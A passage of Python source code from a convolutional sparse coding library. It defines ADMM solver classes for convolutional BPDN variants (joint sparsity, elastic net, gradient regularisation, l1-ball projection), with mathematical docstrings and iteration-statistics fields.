copy.deepcopy(GenericConvBPDN.Options.defaults)\n defaults.update({'L1Weight': 1.0})\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvBPDN algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n GenericConvBPDN.Options.__init__(self, opt)\n\n\n\n itstat_fields_objfn = ('ObjFun', 'DFid', 'RegL1')\n hdrtxt_objfn = ('Fnc', 'DFid', u('Regℓ1'))\n hdrval_objfun = {'Fnc': 'ObjFun', 'DFid': 'DFid', u('Regℓ1'): 'RegL1'}\n\n\n\n def __init__(self, D, S, lmbda=None, opt=None, dimK=None, dimN=2):\n \"\"\"\n This class supports an arbitrary number of spatial dimensions,\n `dimN`, with a default of 2. The input dictionary `D` is either\n `dimN` + 1 dimensional, in which case each spatial component\n (image in the default case) is assumed to consist of a single\n channel, or `dimN` + 2 dimensional, in which case the final\n dimension is assumed to contain the channels (e.g. colour\n channels in the case of images). The input signal set `S` is\n either `dimN` dimensional (no channels, only one signal), `dimN`\n + 1 dimensional (either multiple channels or multiple signals),\n or `dimN` + 2 dimensional (multiple channels and multiple\n signals). Determination of problem dimensions is handled by\n :class:`.cnvrep.CSC_ConvRepIndexing`.\n\n\n |\n\n **Call graph**\n\n .. image:: ../_static/jonga/cbpdn_init.svg\n :width: 20%\n :target: ../_static/jonga/cbpdn_init.svg\n\n |\n\n\n Parameters\n ----------\n D : array_like\n Dictionary array\n S : array_like\n Signal array\n lmbda : float\n Regularisation parameter\n opt : :class:`ConvBPDN.Options` object\n Algorithm options\n dimK : 0, 1, or None, optional (default None)\n Number of dimensions in input signal corresponding to multiple\n independent signals\n dimN : int, optional (default 2)\n Number of spatial/temporal dimensions\n \"\"\"\n\n # Set default options if none specified\n if opt is None:\n opt = ConvBPDN.Options()\n\n # Set dtype attribute based on S.dtype and opt['DataType']\n self.set_dtype(opt, S.dtype)\n\n # Set default lambda value if not specified\n if lmbda is None:\n cri = cr.CSC_ConvRepIndexing(D, S, dimK=dimK, dimN=dimN)\n Df = sl.rfftn(D.reshape(cri.shpD), cri.Nv, axes=cri.axisN)\n Sf = sl.rfftn(S.reshape(cri.shpS), axes=cri.axisN)\n b = np.conj(Df) * Sf\n lmbda = 0.1 * abs(b).max()\n\n # Set l1 term scaling\n self.lmbda = self.dtype.type(lmbda)\n\n # Set penalty parameter\n self.set_attr('rho', opt['rho'], dval=(50.0 * self.lmbda + 1.0),\n dtype=self.dtype)\n\n # Set rho_xi attribute (see Sec. VI.C of wohlberg-2015-adaptive)\n if self.lmbda != 0.0:\n rho_xi = float((1.0 + (18.3)**(np.log10(self.lmbda) + 1.0)))\n else:\n rho_xi = 1.0\n self.set_attr('rho_xi', opt['AutoRho', 'RsdlTarget'], dval=rho_xi,\n dtype=self.dtype)\n\n # Call parent class __init__\n super(ConvBPDN, self).__init__(D, S, opt, dimK, dimN)\n\n # Set l1 term weight array\n self.wl1 = np.asarray(opt['L1Weight'], dtype=self.dtype)\n self.wl1 = self.wl1.reshape(cr.l1Wshape(self.wl1, self.cri))\n\n\n\n def uinit(self, ushape):\n \"\"\"Return initialiser for working variable U\"\"\"\n\n if self.opt['Y0'] is None:\n return np.zeros(ushape, dtype=self.dtype)\n else:\n # If initial Y is non-zero, initial U is chosen so that\n # the relevant dual optimality criterion (see (3.10) in\n # boyd-2010-distributed) is satisfied.\n return (self.lmbda/self.rho)*np.sign(self.Y)\n\n\n\n def ystep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to\n :math:`\\mathbf{y}`.\"\"\"\n\n self.Y = sl.shrink1(self.AX + self.U,\n (self.lmbda / self.rho) * self.wl1)\n super(ConvBPDN, self).ystep()\n\n\n\n def obfn_reg(self):\n \"\"\"Compute regularisation term and contribution to objective\n function.\n \"\"\"\n\n rl1 = np.linalg.norm((self.wl1 * self.obfn_gvar()).ravel(), 1)\n return (self.lmbda*rl1, rl1)\n\n\n\n\n\nclass ConvBPDNJoint(ConvBPDN):\n r\"\"\"\n ADMM algorithm for Convolutional BPDN with joint sparsity via an\n :math:`\\ell_{2,1}` norm term :cite:`wohlberg-2016-convolutional`\n (the :math:`\\ell_2` norms are computed over the channel index).\n\n |\n\n .. inheritance-diagram:: ConvBPDNJoint\n :parts: 2\n\n |\n\n Solve the optimisation problem\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\;\n (1/2) \\sum_c \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_{c,m} -\n \\mathbf{s}_c \\right\\|_2^2 + \\lambda \\sum_c \\sum_m\n \\| \\mathbf{x}_{c,m} \\|_1 + \\mu \\| \\{ \\mathbf{x}_{c,m} \\} \\|_{2,1}\n\n with input images :math:`\\mathbf{s}_c`, dictionary filters\n :math:`\\mathbf{d}_m`, and coefficient maps\n :math:`\\mathbf{x}_{c,m}`, via the ADMM problem\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x}, \\mathbf{y}} \\;\n (1/2) \\sum_c \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_{c,m} -\n \\mathbf{s}_c \\right\\|_2^2 + \\lambda \\sum_c \\sum_m\n \\| \\mathbf{y}_{c,m} \\|_1 + \\mu \\| \\{ \\mathbf{y}_{c,m} \\} \\|_{2,1}\n \\quad \\text{such that} \\quad \\mathbf{x}_{c,m} = \\mathbf{y}_{c,m} \\;\\;.\n\n After termination of the :meth:`solve` method, attribute :attr:`itstat`\n is a list of tuples representing statistics of each iteration. The\n fields of the named tuple ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``ObjFun`` : Objective function value\n\n ``DFid`` : Value of data fidelity term :math:`(1/2) \\sum_c\n \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_{k,m} - \\mathbf{s}_c\n \\right\\|_2^2`\n\n ``RegL1`` : Value of regularisation term :math:`\\sum_c \\sum_m\n \\| \\mathbf{x}_{c,m} \\|_1`\n\n ``RegL21`` : Value of regularisation term :math:`\\| \\{\n \\mathbf{x}_{c,m} \\} \\|_{2,1}`\n\n ``PrimalRsdl`` : Norm of primal residual\n\n ``DualRsdl`` : Norm of dual Residual\n\n ``EpsPrimal`` : Primal residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{pri}}`\n\n ``EpsDual`` : Dual residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{dua}}`\n\n ``Rho`` : Penalty parameter\n\n ``Time`` : Cumulative run time\n \"\"\"\n\n\n class Options(ConvBPDN.Options):\n r\"\"\"ConvBPDNJoint algorithm options\n\n Options include all of those defined in :class:`ConvBPDN.Options`,\n together with additional options:\n\n ``L21Weight`` : An array of weights for the :math:`\\ell_{2,1}`\n norm. The array shape must be such that the array is\n compatible for multiplication with the X/Y variables *after*\n the sum over ``axisC`` performed during the computation of the\n :math:`\\ell_{2,1}` norm. If this option is defined, the\n regularization term is :math:`\\mu \\sum_i w_i \\sqrt{ \\sum_c\n \\mathbf{x}_{i,c}^2 }` where :math:`w_i` are the elements of the\n weight array, subscript :math:`c` indexes the channel axis and\n subscript :math:`i` indexes all other axes.\n \"\"\"\n\n defaults = copy.deepcopy(ConvBPDN.Options.defaults)\n defaults.update({'L21Weight': 1.0})\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvBPDNJoint algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n ConvBPDN.Options.__init__(self, opt)\n\n\n\n itstat_fields_objfn = ('ObjFun', 'DFid', 'RegL1', 'RegL21')\n hdrtxt_objfn = ('Fnc', 'DFid', u('Regℓ1'), u('Regℓ2,1'))\n hdrval_objfun = {'Fnc': 'ObjFun', 'DFid': 'DFid',\n u('Regℓ1'): 'RegL1', u('Regℓ2,1'): 'RegL21'}\n\n\n\n def __init__(self, D, S, lmbda=None, mu=0.0, opt=None, dimK=None, dimN=2):\n \"\"\"\n |\n\n **Call graph**\n\n .. image:: ../_static/jonga/cbpdnjnt_init.svg\n :width: 20%\n :target: ../_static/jonga/cbpdnjnt_init.svg\n\n |\n\n\n Parameters\n ----------\n D : array_like\n Dictionary array\n S : array_like\n Signal array\n lmbda : float\n Regularisation parameter (l1)\n mu : float\n Regularisation parameter (l2,1)\n opt : :class:`ConvBPDNJoint.Options` object\n Algorithm options\n dimK : 0, 1, or None, optional (default None)\n Number of dimensions in input signal corresponding to multiple\n independent signals\n dimN : int, optional (default 2)\n Number of spatial dimensions\n \"\"\"\n\n if opt is None:\n opt = ConvBPDN.Options()\n super(ConvBPDNJoint, self).__init__(D, S, lmbda, opt, dimK=dimK,\n dimN=dimN)\n self.mu = self.dtype.type(mu)\n self.wl21 = np.asarray(opt['L21Weight'], dtype=self.dtype)\n\n\n\n def ystep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to\n :math:`\\mathbf{y}`.\n \"\"\"\n\n self.Y = sl.shrink12(self.AX + self.U, (self.lmbda/self.rho)*self.wl1,\n (self.mu/self.rho)*self.wl21, axis=self.cri.axisC)\n GenericConvBPDN.ystep(self)\n\n\n\n def obfn_reg(self):\n r\"\"\"Compute regularisation terms and contribution to objective\n function. Regularisation terms are :math:`\\| Y \\|_1` and\n :math:`\\| Y \\|_{2,1}`.\n \"\"\"\n\n rl1 = np.linalg.norm((self.wl1 * self.obfn_gvar()).ravel(), 1)\n rl21 = np.sum(self.wl21 * np.sqrt(np.sum(self.obfn_gvar()**2,\n axis=self.cri.axisC)))\n return (self.lmbda*rl1 + self.mu*rl21, rl1, rl21)\n\n\n\n\n\nclass ConvElasticNet(ConvBPDN):\n r\"\"\"\n ADMM algorithm for a convolutional form of the elastic net problem\n :cite:`zou-2005-regularization`.\n\n |\n\n .. inheritance-diagram:: ConvElasticNet\n :parts: 2\n\n |\n\n Solve the optimisation problem\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\;\n (1/2) \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s}\n \\right\\|_2^2 + \\lambda \\sum_m \\| \\mathbf{x}_m \\|_1 +\n (\\mu/2) \\sum_m \\| \\mathbf{x}_m \\|_2^2\n\n via the ADMM problem\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x}, \\mathbf{y}} \\;\n (1/2) \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_m -\n \\mathbf{s} \\right\\|_2^2 + \\lambda \\sum_m \\| \\mathbf{y}_m \\|_1\n + (\\mu/2) \\sum_m \\| \\mathbf{x}_m \\|_2^2\n \\quad \\text{such that} \\quad \\mathbf{x}_m = \\mathbf{y}_m \\;\\;.\n\n After termination of the :meth:`solve` method, attribute :attr:`itstat`\n is a list of tuples representing statistics of each iteration. The\n fields of the named tuple ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``ObjFun`` : Objective function value\n\n ``DFid`` : Value of data fidelity term :math:`(1/2) \\| \\sum_m\n \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s} \\|_2^2`\n\n ``RegL1`` : Value of regularisation term :math:`\\sum_m \\|\n \\mathbf{x}_m \\|_1`\n\n ``RegL2`` : Value of regularisation term :math:`(1/2) \\sum_m \\|\n \\mathbf{x}_m \\|_2^2`\n\n ``PrimalRsdl`` : Norm of primal residual\n\n ``DualRsdl`` : Norm of dual residual\n\n ``EpsPrimal`` : Primal residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{pri}}`\n\n ``EpsDual`` : Dual residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{dua}}`\n\n ``Rho`` : Penalty parameter\n\n ``XSlvRelRes`` : Relative residual of X step solver\n\n ``Time`` : Cumulative run time\n \"\"\"\n\n\n\n itstat_fields_objfn = ('ObjFun', 'DFid', 'RegL1', 'RegL2')\n hdrtxt_objfn = ('Fnc', 'DFid', u('Regℓ1'), u('Regℓ2'))\n hdrval_objfun = {'Fnc': 'ObjFun', 'DFid': 'DFid',\n u('Regℓ1'): 'RegL1', u('Regℓ2'): 'RegL2'}\n\n\n\n def __init__(self, D, S, lmbda=None, mu=0.0, opt=None, dimK=None, dimN=2):\n \"\"\"\n |\n\n **Call graph**\n\n .. image:: ../_static/jonga/celnet_init.svg\n :width: 20%\n :target: ../_static/jonga/celnet_init.svg\n\n |\n\n\n Parameters\n ----------\n D : array_like\n Dictionary matrix\n S : array_like\n Signal vector or matrix\n lmbda : float\n Regularisation parameter (l1)\n mu : float\n Regularisation parameter (l2)\n opt : :class:`ConvBPDN.Options` object\n Algorithm options\n dimK : 0, 1, or None, optional (default None)\n Number of dimensions in input signal corresponding to multiple\n independent signals\n dimN : int, optional (default 2)\n Number of spatial dimensions\n \"\"\"\n\n if opt is None:\n opt = ConvBPDN.Options()\n\n # Set dtype attribute based on S.dtype and opt['DataType']\n self.set_dtype(opt, S.dtype)\n\n self.mu = self.dtype.type(mu)\n\n super(ConvElasticNet, self).__init__(D, S, lmbda, opt, dimK=dimK,\n dimN=dimN)\n\n\n\n def setdict(self, D=None):\n \"\"\"Set dictionary array.\"\"\"\n\n if D is not None:\n self.D = np.asarray(D, dtype=self.dtype)\n self.Df = sl.rfftn(self.D, self.cri.Nv, self.cri.axisN)\n # Compute D^H S\n self.DSf = np.conj(self.Df) * self.Sf\n if self.cri.Cd > 1:\n self.DSf = np.sum(self.DSf, axis=self.cri.axisC, keepdims=True)\n if self.opt['HighMemSolve'] and self.cri.Cd == 1:\n self.c = sl.solvedbi_sm_c(self.Df, np.conj(self.Df),\n self.mu + self.rho, self.cri.axisM)\n else:\n self.c = None\n\n\n\n def xstep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to\n :math:`\\mathbf{x}`.\n \"\"\"\n\n self.YU[:] = self.Y - self.U\n\n b = self.DSf + self.rho*sl.rfftn(self.YU, None, self.cri.axisN)\n if self.cri.Cd == 1:\n self.Xf[:] = sl.solvedbi_sm(self.Df, self.mu + self.rho,\n b, self.c, self.cri.axisM)\n else:\n self.Xf[:] = sl.solvemdbi_ism(self.Df, self.mu + self.rho, b,\n self.cri.axisM, self.cri.axisC)\n\n self.X = sl.irfftn(self.Xf, self.cri.Nv, self.cri.axisN)\n\n if self.opt['LinSolveCheck']:\n Dop = lambda x: sl.inner(self.Df, x, axis=self.cri.axisM)\n if self.cri.Cd == 1:\n DHop = lambda x: np.conj(self.Df) * x\n else:\n DHop = lambda x: sl.inner(np.conj(self.Df), x,\n axis=self.cri.axisC)\n ax = DHop(Dop(self.Xf)) + (self.mu + self.rho)*self.Xf\n self.xrrs = sl.rrs(ax, b)\n else:\n self.xrrs = None\n\n\n\n def obfn_reg(self):\n \"\"\"Compute regularisation term and contribution to objective\n function.\n \"\"\"\n\n rl1 = np.linalg.norm((self.wl1 * self.obfn_gvar()).ravel(), 1)\n rl2 = 0.5*np.linalg.norm(self.obfn_gvar())**2\n return (self.lmbda*rl1 + self.mu*rl2, rl1, rl2)\n\n\n\n\n\nclass ConvBPDNGradReg(ConvBPDN):\n r\"\"\"\n ADMM algorithm for an extension of Convolutional BPDN including a\n term penalising the gradient of the coefficient maps\n :cite:`wohlberg-2016-convolutional2`.\n\n |\n\n .. inheritance-diagram:: ConvBPDNGradReg\n :parts: 2\n\n |\n\n Solve the optimisation problem\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\;\n (1/2) \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s}\n \\right\\|_2^2 + \\lambda \\sum_m \\| \\mathbf{x}_m \\|_1 +\n (\\mu/2) \\sum_i \\sum_m \\| G_i \\mathbf{x}_m \\|_2^2 \\;\\;,\n\n where :math:`G_i` is an operator computing the derivative along index\n :math:`i`, via the ADMM problem\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x},\\mathbf{y}} \\;\n (1/2) \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s}\n \\right\\|_2^2 + \\lambda \\sum_m \\| \\mathbf{y}_m \\|_1 +\n (\\mu/2) \\sum_i \\sum_m \\| G_i \\mathbf{x}_m \\|_2^2\n \\quad \\text{such that} \\quad \\mathbf{x}_m = \\mathbf{y}_m \\;\\;.\n\n After termination of the :meth:`solve` method, attribute :attr:`itstat`\n is a list of tuples representing statistics of each iteration. The\n fields of the named tuple ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``ObjFun`` : Objective function value\n\n ``DFid`` : Value of data fidelity term :math:`(1/2) \\| \\sum_m\n \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s} \\|_2^2`\n\n ``RegL1`` : Value of regularisation term :math:`\\sum_m \\|\n \\mathbf{x}_m \\|_1`\n\n ``RegGrad`` : Value of regularisation term :math:`(1/2) \\sum_i\n \\sum_m \\| G_i \\mathbf{x}_m \\|_2^2`\n\n ``PrimalRsdl`` : Norm of primal residual\n\n ``DualRsdl`` : Norm of dual residual\n\n ``EpsPrimal`` : Primal residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{pri}}`\n\n ``EpsDual`` : Dual residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{dua}}`\n\n ``Rho`` : Penalty parameter\n\n ``XSlvRelRes`` : Relative residual of X step solver\n\n ``Time`` : Cumulative run time\n \"\"\"\n\n\n class Options(ConvBPDN.Options):\n r\"\"\"ConvBPDNGradReg algorithm options\n\n Options include all of those defined in :class:`ConvBPDN.Options`,\n together with additional options:\n\n ``GradWeight`` : An array of weights :math:`w_m` for the term\n penalising the gradient of the coefficient maps. If this\n option is defined, the gradient regularization term is\n :math:`\\sum_i \\sum_m w_m \\| G_i \\mathbf{x}_m \\|_2^2` where\n :math:`w_m` is the weight for filter index :math:`m`. The array\n should be an :math:`M`-vector where :math:`M` is the number of\n filters in the dictionary.\n \"\"\"\n\n defaults = copy.deepcopy(ConvBPDN.Options.defaults)\n defaults.update({'GradWeight': 1.0})\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvBPDNGradReg algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n ConvBPDN.Options.__init__(self, opt)\n\n\n\n itstat_fields_objfn = ('ObjFun', 'DFid', 'RegL1', 'RegGrad')\n hdrtxt_objfn = ('Fnc', 'DFid', u('Regℓ1'), u('Regℓ2∇'))\n hdrval_objfun = {'Fnc': 'ObjFun', 'DFid': 'DFid',\n u('Regℓ1'): 'RegL1', u('Regℓ2∇'): 'RegGrad'}\n\n\n\n def __init__(self, D, S, lmbda=None, mu=0.0, opt=None, dimK=None, dimN=2):\n \"\"\"\n |\n\n **Call graph**\n\n .. image:: ../_static/jonga/cbpdngrd_init.svg\n :width: 20%\n :target: ../_static/jonga/cbpdngrd_init.svg\n\n |\n\n\n Parameters\n ----------\n D : array_like\n Dictionary matrix\n S : array_like\n Signal vector or matrix\n lmbda : float\n Regularisation parameter (l1)\n mu : float\n Regularisation parameter (gradient)\n opt : :class:`ConvBPDNGradReg.Options` object\n Algorithm options\n dimK : 0, 1, or None, optional (default None)\n Number of dimensions in input signal corresponding to multiple\n independent signals\n dimN : int, optional (default 2)\n Number of spatial dimensions\n \"\"\"\n\n if opt is None:\n opt = ConvBPDNGradReg.Options()\n\n self.cri = cr.CSC_ConvRepIndexing(D, S, dimK=dimK, dimN=dimN)\n\n # Set dtype attribute based on S.dtype and opt['DataType']\n self.set_dtype(opt, S.dtype)\n\n self.mu = self.dtype.type(mu)\n if hasattr(opt['GradWeight'], 'ndim'):\n self.Wgrd = np.asarray(opt['GradWeight'].reshape((1,)*(dimN+2) +\n opt['GradWeight'].shape), dtype=self.dtype)\n else:\n self.Wgrd = np.asarray(opt['GradWeight'], dtype=self.dtype)\n\n self.Gf, GHGf = sl.GradientFilters(self.cri.dimN+3, self.cri.axisN,\n self.cri.Nv, dtype=self.dtype)\n self.GHGf = self.Wgrd * GHGf\n\n super(ConvBPDNGradReg, self).__init__(D, S, lmbda, opt, dimK=dimK,\n dimN=dimN)\n\n\n\n def setdict(self, D=None):\n \"\"\"Set dictionary array.\"\"\"\n\n if D is not None:\n self.D = np.asarray(D, dtype=self.dtype)\n self.Df = sl.rfftn(self.D, self.cri.Nv, self.cri.axisN)\n # Compute D^H S\n self.DSf = np.conj(self.Df) * self.Sf\n if self.cri.Cd > 1:\n self.DSf = np.sum(self.DSf, axis=self.cri.axisC, keepdims=True)\n if self.opt['HighMemSolve'] and self.cri.Cd == 1:\n self.c = sl.solvedbd_sm_c(\n self.Df, np.conj(self.Df), self.mu*self.GHGf + self.rho,\n self.cri.axisM)\n else:\n self.c = None\n\n\n\n def xstep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to\n :math:`\\mathbf{x}`.\n \"\"\"\n\n self.YU[:] = self.Y - self.U\n\n b = self.DSf + self.rho*sl.rfftn(self.YU, None, self.cri.axisN)\n if self.cri.Cd == 1:\n self.Xf[:] = sl.solvedbd_sm(self.Df, self.mu*self.GHGf + self.rho,\n b, self.c, self.cri.axisM)\n else:\n self.Xf[:] = sl.solvemdbi_ism(self.Df, self.mu*self.GHGf +\n self.rho, b, self.cri.axisM,\n self.cri.axisC)\n\n self.X = sl.irfftn(self.Xf, self.cri.Nv, self.cri.axisN)\n\n if self.opt['LinSolveCheck']:\n Dop = lambda x: sl.inner(self.Df, x, axis=self.cri.axisM)\n if self.cri.Cd == 1:\n DHop = lambda x: np.conj(self.Df) * x\n else:\n DHop = lambda x: sl.inner(np.conj(self.Df), x,\n axis=self.cri.axisC)\n ax = DHop(Dop(self.Xf)) + (self.mu*self.GHGf + self.rho)*self.Xf\n self.xrrs = sl.rrs(ax, b)\n else:\n self.xrrs = None\n\n\n\n def obfn_reg(self):\n \"\"\"Compute regularisation term and contribution to objective\n function.\n \"\"\"\n\n fvf = self.obfn_fvarf()\n rl1 = np.linalg.norm((self.wl1 * self.obfn_gvar()).ravel(), 1)\n rgr = sl.rfl2norm2(np.sqrt(self.GHGf*np.conj(fvf)*fvf), self.cri.Nv,\n self.cri.axisN)/2.0\n return (self.lmbda*rl1 + self.mu*rgr, rl1, rgr)\n\n\n\n\n\nclass ConvBPDNProjL1(GenericConvBPDN):\n r\"\"\"\n ADMM algorithm for a ConvBPDN variant with projection onto the\n :math:`\\ell_1` ball instead of an :math:`\\ell_1` penalty.\n\n |\n\n .. inheritance-diagram:: ConvBPDNProjL1\n :parts: 2\n\n |\n\n Solve the optimisation problem\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\;\n (1/2) \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s}\n \\right\\|_2^2 \\; \\text{such that} \\; \\sum_m \\| \\mathbf{x}_m \\|_1\n \\leq \\gamma\n\n via the ADMM problem\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x}, \\mathbf{y}} \\;\n (1/2) \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_m -\n \\mathbf{s} \\right\\|_2^2 + \\iota_{C(\\gamma)}\n (\\{\\mathbf{y}_m\\}) \\quad \\text{such that} \\quad \\mathbf{x}_m =\n \\mathbf{y}_m \\;\\;,\n\n where :math:`\\iota_{C(\\gamma)}(\\cdot)` is the indicator function\n of the :math:`\\ell_1` ball of radius :math:`\\gamma` about the origin.\n The algorithm is very similar to that for the CBPDN problem (see\n :class:`ConvBPDN`), the only difference being in the replacement in the\n :math:`\\mathbf{y}` step of the proximal operator of the :math:`\\ell_1`\n norm with the projection operator of the :math:`\\ell_1` norm.\n In particular, the :math:`\\mathbf{x}` step uses the solver from\n :cite:`wohlberg-2014-efficient` for single-channel dictionaries, and the\n solver from :cite:`wohlberg-2016-convolutional` for multi-channel\n dictionaries.\n\n After termination of the :meth:`solve` method, attribute :attr:`itstat`\n is a list of tuples representing statistics of each iteration. The\n fields of the named tuple ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``ObjFun`` : Objective function value\n\n ``Cnstr`` : Constraint violation measure\n\n ``PrimalRsdl`` : Norm of primal residual\n\n ``DualRsdl`` : Norm of dual residual\n\n ``EpsPrimal`` : Primal residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{pri}}`\n\n ``EpsDual`` : Dual residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{dua}}`\n\n ``Rho`` : Penalty parameter\n\n ``XSlvRelRes`` : Relative residual of X step solver\n\n ``Time`` : Cumulative run time\n \"\"\"\n\n\n class Options(GenericConvBPDN.Options):\n \"\"\"ConvBPDNProjL1 algorithm options\n\n Options are the same as those defined in\n :class:`.GenericConvBPDN.Options`.\n \"\"\"\n\n defaults = copy.deepcopy(GenericConvBPDN.Options.defaults)\n defaults['AutoRho'].update({'RsdlTarget': 1.0})\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvBPDNProjL1 algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n GenericConvBPDN.Options.__init__(self, opt)\n\n\n\n itstat_fields_objfn = ('ObjFun', 'Cnstr')\n hdrtxt_objfn = ('Fnc', 'Cnstr')\n hdrval_objfun = {'Fnc': 'ObjFun', 'Cnstr': 'Cnstr'}\n\n\n\n def __init__(self, D, S, gamma, opt=None, dimK=None, dimN=2):\n \"\"\"\n |\n\n **Call graph**\n\n .. image:: ../_static/jonga/cbpdnprjl1_init.svg\n :width: 20%\n :target: ../_static/jonga/cbpdnprjl1_init.svg\n\n |\n\n\n Parameters\n ----------\n D : array_like\n Dictionary matrix\n S : array_like\n Signal vector or matrix\n gamma : float\n Constraint parameter\n opt : :class:`ConvBPDNProjL1.Options` object\n Algorithm options\n dimK : 0, 1, or None, optional (default None)\n Number of dimensions in input signal corresponding to multiple\n independent signals\n dimN : int, optional (default 2)\n Number of spatial dimensions\n \"\"\"\n\n # Set default options if necessary\n if opt is None:\n opt = ConvBPDNProjL1.Options()\n\n super(ConvBPDNProjL1, self).__init__(D, S, opt, dimK=dimK, dimN=dimN)\n\n self.gamma = self.dtype.type(gamma)\n\n\n\n def uinit(self, ushape):\n \"\"\"Return initialiser for working variable U.\"\"\"\n\n if self.opt['Y0'] is None:\n return np.zeros(ushape, dtype=self.dtype)\n else:\n # If initial Y is non-zero, initial U is chosen so that\n # the relevant dual optimality criterion (see (3.10) in\n # boyd-2010-distributed) is satisfied.\n # NB: still needs to be worked out.\n return np.zeros(ushape, dtype=self.dtype)\n\n\n\n def ystep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to\n :math:`\\mathbf{y}`.\n \"\"\"\n\n self.Y = sp.proj_l1(self.AX + self.U, self.gamma,\n axis=self.cri.axisN + (self.cri.axisC,\n self.cri.axisM))\n super(ConvBPDNProjL1, self).ystep()\n\n\n\n def eval_objfn(self):\n \"\"\"Compute components of regularisation function as well as total\n objective function.\n \"\"\"\n\n dfd = self.obfn_dfd()\n prj = sp.proj_l1(self.obfn_gvar(), self.gamma,\n axis=self.cri.axisN + (self.cri.axisC,\n self.cri.axisM))\n cns = np.linalg.norm(prj - self.obfn_gvar())\n return (dfd, cns)\n\n\n\n\n\nclass ConvTwoBlockCnstrnt(admm.ADMMTwoBlockCnstrnt):\n r\"\"\"\n Base class for ADMM algorithms for problems of the form\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\;\n g_0(D \\mathbf{x} - \\mathbf{s}) + g_1(\\mathbf{x}) \\;\\;,\n\n where :math:`D \\mathbf{x} = \\sum_m \\mathbf{d}_m * \\mathbf{x}_m`.\n\n |\n\n .. inheritance-diagram:: ConvTwoBlockCnstrnt\n :parts: 2\n\n |\n\n The problem is solved via an ADMM problem of the form\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x},\\mathbf{y}_0,\\mathbf{y}_1} \\;\n g_0(\\mathbf{y}_0) + g_1(\\mathbf{y}_1) \\;\\text{such that}\\;\n \\left( \\begin{array}{c} D \\\\ I \\end{array} \\right) \\mathbf{x}\n - \\left( \\begin{array}{c} \\mathbf{y}_0 \\\\ \\mathbf{y}_1 \\end{array}\n \\right) = \\left( \\begin{array}{c} \\mathbf{s} \\\\\n \\mathbf{0} \\end{array} \\right) \\;\\;.\n\n In this case the ADMM constraint is :math:`A\\mathbf{x} + B\\mathbf{y}\n = \\mathbf{c}` where\n\n .. math::\n A = \\left( \\begin{array}{c} D \\\\ I \\end{array} \\right)\n \\qquad B = -I \\qquad \\mathbf{y} = \\left( \\begin{array}{c}\n \\mathbf{y}_0 \\\\ \\mathbf{y}_1 \\end{array} \\right) \\qquad\n \\mathbf{c} = \\left( \\begin{array}{c} \\mathbf{s} \\\\\n \\mathbf{0} \\end{array} \\right) \\;\\;.\n\n |\n\n The implementation of this class is substantially complicated by the\n support of multi-channel signals. In the following, the number of\n channels in the signal and dictionary are denoted by ``C`` and ``Cd``\n respectively, the number of signals and the number of filters are\n denoted by ``K`` and ``M`` respectively, ``D``, ``X``, and ``S`` denote\n the dictionary, coefficient map, and signal arrays respectively, and\n ``Y0`` and ``Y1`` denote blocks 0 and 1 of the auxiliary (split)\n variable of the ADMM problem. We need to consider three different cases:\n\n 1. Single channel signal and dictionary (``C`` = ``Cd`` = 1)\n 2. Multi-channel signal, single channel dictionary (``C`` > 1,\n ``Cd`` = 1)\n 3. Multi-channel signal and dictionary (``C`` = ``Cd`` > 1)\n\n\n The final three (non-spatial) dimensions of the main variables in each\n of these cases are as in the following table:\n\n ====== ================== ===================== ==================\n Var. ``C`` = ``Cd`` = 1 ``C`` > 1, ``Cd`` = 1 ``C`` = ``Cd`` > 1\n ====== ================== ===================== ==================\n ``D`` 1 x 1 x ``M`` 1 x 1 x ``M`` ``Cd`` x 1 x ``M``\n ``X`` 1 x ``K`` x ``M`` ``C`` x ``K`` x ``M`` 1 x ``K`` x ``M``\n ``S`` 1 x ``K`` x 1 ``C`` x 